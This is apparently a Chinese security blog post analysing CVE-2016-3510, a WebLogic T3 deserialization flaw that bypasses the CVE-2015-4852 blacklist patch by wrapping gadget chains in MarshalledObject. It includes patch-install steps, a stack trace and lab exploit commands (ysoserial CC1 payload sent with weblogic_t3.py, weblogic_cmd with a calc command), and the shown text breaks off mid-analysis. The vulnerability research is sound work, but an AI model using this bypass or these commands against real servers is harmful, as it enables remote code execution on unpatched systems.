影响范围
- Oracle WebLogic Server 12.2.1.0
- Oracle WebLogic Server 12.1.3.0
- Oracle WebLogic Server 12.1.2.0
- Oracle WebLogic Server 10.3.6.0
演示环境
- Oracle WebLogic Server 10.3.6.0
- Windows 10.0.18362.356
- JDK 160_29
漏洞概述
CVE-2016-3510漏洞是对CVE-2015-4852漏洞修复的绕过,攻击者在可以通过该漏洞实现远程命令执行。
补丁回顾
这里对CVE-2015-4852漏洞补丁做一个简易的分析:
Step 1:下载补丁程序
链接:https://pan.baidu.com/s/1LmwqkGQg5gYruwUkKmXc8w
提取码:69ph

Step 2:执行以下命令来检测当前Weblogic系统是否存在CVE-2015-4852漏洞,如果存在会在目录下生成a.txt
java -jar Test.jar weblogic 127.0.0.1 7001 C:\Users\Hepta\Desktop\zip\a.txt

Step 3:之后切换到C:\Oracle\Middleware\utils\bsu目录下执行以下命令来确定当前Weblogic版本等信息:
bsu.cmd -prod_dir=C:\Oracle\Middleware\wlserver_10.3 -status=applied -verbose –view

Step 4:将补丁包p20780171_1036_Generic.zip解压到C:\Oracle\Middleware\utils\bsu\cache_dir目录,修改pom文件名称

Step 5:之后执行以下命令打补丁
bsu.cmd -install -patch_download_dir=C:\Oracle\Middleware\utils\bsu\cache_dir -patchlist=EJUW -prod_dir=C:\Oracle\Middleware\wlserver_10.3 –verbose


Step 6:与上述操作类似,之后打第二个补丁
bsu.cmd -install -patch_download_dir=C:\Oracle\Middleware\utils\bsu\cache_dir -patchlist=ZLNA -prod_dir=C:\Oracle\Middleware\wlserver_10.3 –verbose

Setp 7 :查看已打补丁信息
bsu.cmd -view -verbose -prod_dir=C:\Oracle\Middleware\wlserver_10.3 -status=applied

Step 8:之后重启Weblogic

Step 9:在我们的攻击主机中再次执行载荷发现已经无效了(此处的test.ser为通过ysoserial生成的cc1链calc序列化数据文件)

python2 weblogic_t3.py 192.168.174.144 7001 test.ser

在目标主机中只会显示以下结果:

之后查看日志记录获取详细信息:
java.io.InvalidClassException: Unauthorized deserialization attempt; org.apache.commons.collections.functors.ChainedTransformer at weblogic.rjvm.InboundMsgAbbrev$ServerChannelInputStream.resolveClass(InboundMsgAbbrev.java:116) at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1574) at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1495) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1731) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1328) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1946) at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:479) at org.apache.commons.collections.map.LazyMap.readObject(LazyMap.java:149) at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25) at java.lang.reflect.Method.invoke(Method.java:597) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:974) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1848) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1752) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1328) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1946) at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:479) at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:312) at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25) at java.lang.reflect.Method.invoke(Method.java:597) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:974) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1848) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1752) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1328) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1946) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1870) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1752) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1328) at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1946) at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:479) at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:312) at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25) at java.lang.reflect.Method.invoke(Method.java:597) at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:974) at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1848) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1752) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1328) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:350) at weblogic.rjvm.InboundMsgAbbrev.readObject(InboundMsgAbbrev.java:69) at weblogic.rjvm.InboundMsgAbbrev.read(InboundMsgAbbrev.java:41) at weblogic.rjvm.MsgAbbrevJVMConnection.readMsgAbbrevs(MsgAbbrevJVMConnection.java:283) at weblogic.rjvm.MsgAbbrevInputStream.init(MsgAbbrevInputStream.java:215) at weblogic.rjvm.MsgAbbrevJVMConnection.dispatch(MsgAbbrevJVMConnection.java:498) at weblogic.rjvm.t3.MuxableSocketT3.dispatch(MuxableSocketT3.java:330) at weblogic.socket.BaseAbstractMuxableSocket.dispatch(BaseAbstractMuxableSocket.java:394) at weblogic.socket.NTSocketMuxer.processSockets(NTSocketMuxer.java:105) at weblogic.socket.SocketReaderRequest.run(SocketReaderRequest.java:29) at weblogic.socket.SocketReaderRequest.execute(SocketReaderRequest.java:42) at weblogic.kernel.ExecuteThread.execute(ExecuteThread.java:145) at weblogic.kernel.ExecuteThread.run(ExecuteThread.java:117)
之后添加patch_jars目录下的jar包到Libraries目录下:

之后以日志记录中的关键字"Unauthorized deserialization attempt"为信息查看BUG22248372_1036.jar,发现位于:
BUG22248372_1036.jar!\weblogic\rjvm\InboundMsgAbbrev.class


之后在关键词出下断点,然后再次执行载荷:
发现断点会断在com.bea.core.weblogic.rmi.client_1.11.0.0.jar!/weblogic/rjvm/InboundMsgAbbrev.class

之后继续跟进发现会有BLACK_LIST.contains(className)的检查,很明显这里是对类名做了安全检查,下面显示了过滤的黑明单类:

最终在org.apache.commons.collections.functors处被匹配到:

漏洞思考
CVE-2015-4852采用黑名单的方式来修复漏洞,从BUG.jar中可以看出该修复方法主要作用在wlthint3client.jar包中以下三个位置:
weblogic.rjvm.InboundMsgAbbrev.class::ServerChannelInputStream weblogic.rjvm.MsgAbbrevInputStream.class weblogic.iiop.Utils.class
既然是黑名单修复方式,那么自然而然不可避免的就是带来被绕过的情况,在这里如果我们可以找到在readObject中创建自己的InputStream的对象,并且不使用黑名单中的ServerChannelInputStream和MsgAbbrevInputStream类的readObject进行反序列化,之后再通过调用readObject()方法进行反序列化的数据的读取,这样一来我们就可以反序列化,CVE-2016-0638正是基于这样的思路找到了weblogic.jms.common.StreamMessageImpl类来实现反序列化操作,而这里我们去讨论一个更加有趣一些的洞——CVE-2016-3510,该漏洞可以是对CVE-2015-4852的绕过,也是对CVE-2016-0638更深入研究得出的一种更加巧妙绕很名单的方式,下面进行详细分析~
漏洞原理
该漏洞实现反序列化的思路是将反序列化的对象封装进weblogic.corba.utils.MarshalledObject,然后再对MarshalledObject进行序列化,生成payload字节码,反序列化时MarshalledObject不在WebLogic黑名单中,所以可正常进行反序列化,而在反序列化时MarshalledObject对象再调用readObject时对MarshalledObject封装的序列化对象再次反序列化,从而逃过了黑名单的检查。
漏洞分析
下载https://github.com/5up3rc/weblogic_cmd ,之后使用IDEA打开,配置运行参数:
-H "192.168.174.144" -C "calc" -B -os win

之后修改一下payload类型为"marshall":

下面跟踪看一下weblogic_cmd构造EXP的流程,首先在Main.java的executeBlind(host, port);处下断点进行Debug调试分析:

之后跟进executeBlind()函数:
